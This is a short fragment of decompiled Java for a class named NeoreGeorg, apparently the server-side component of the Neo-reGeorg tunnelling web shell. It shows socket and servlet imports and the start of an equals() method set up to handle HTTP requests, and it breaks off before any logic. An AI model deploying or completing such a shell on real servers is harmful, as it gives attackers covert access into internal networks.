 3 import java.io.ByteArrayOutputStream;
4 import java.io.InputStream;
5 import java.io.OutputStream;
6 import java.io.PrintWriter;
7 import java.net.HttpURLConnection;
8 import java.net.Inet4Address;
9 import java.net.InetAddress;
10 import java.net.InetSocketAddress;
11 import java.net.NetworkInterface;
12 import java.net.URL;
13 import java.nio.ByteBuffer;
14 import java.nio.channels.SocketChannel;
15 import java.util.ArrayList;
16 import java.util.Collections;
17 import java.util.Enumeration;
18 import javax.servlet.ServletContext;
19 import javax.servlet.ServletInputStream;
20 import javax.servlet.http.HttpServletRequest;
21 import javax.servlet.http.HttpServletResponse;
22
23 /* renamed from: NeoreGeorg  reason: default package */
24 /* loaded from: 1.class */
25 public class NeoreGeorg {
26     private char[] en;
27     private byte[] de;
28
29     public boolean equals(Object obj) {
30         HttpServletRequest httpServletRequest;
31         HttpServletResponse httpServletResponse;
32         int intValue;
33         int intValue2;
34         String str;
35         String str2;
36         String str3;
37         String str4;
38         String str5;
39         String str6;
40         String str7;
41         String str8;
42         String str9;
43         String str10;
44         String str11;
45         String str12;
46         ServletContext servletContext;
47         PrintWriter writer;
48         String header;
49         byte[] bArr;
50         InputStream inputStream;
51         try {